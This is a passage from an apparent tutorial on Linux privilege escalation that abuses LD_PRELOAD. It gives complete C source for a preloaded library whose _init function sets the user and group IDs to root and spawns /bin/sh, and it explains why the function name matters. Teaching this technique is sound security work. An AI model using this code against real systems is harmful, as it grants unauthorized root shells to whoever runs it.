 #include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
The above code is simple enough. It sets the user id and group id to 0 (that's for the root user!) and spawns a bash shell.
And that would end up giving us a root shell on the target machine.
The function is named
_init
and that's important, otherwise your exploit code won't work. The reason is that the
_init
function runs before any other user-defined code runs, to perform all the necessary initializations. So the name has to be
the same, or else it won't work*.
*Note: The above statement is not entirely true.
_init
function is obsolete and
__attribute__((constructor))
is the preferred way for writing the code that runs to perform any initializations. You can read more on it here.
Save the above code as
shell.c
: